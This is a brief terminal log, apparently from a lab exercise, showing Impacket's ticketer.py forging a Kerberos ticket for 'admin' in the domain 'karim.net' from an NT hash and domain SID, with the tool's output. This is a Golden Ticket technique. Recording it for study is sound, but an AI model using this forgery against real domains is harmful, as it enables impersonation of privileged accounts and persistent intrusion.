 ┌──(nored0x㉿NoRed0x)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 ticketer.py -nthash 564e72d3c6c1927de1d2f252665e7c54 -domain-sid S-1-5-21-750046758-1551849808-2392872301 -domain karim.net admin
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for karim.net/admin
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in admin.ccache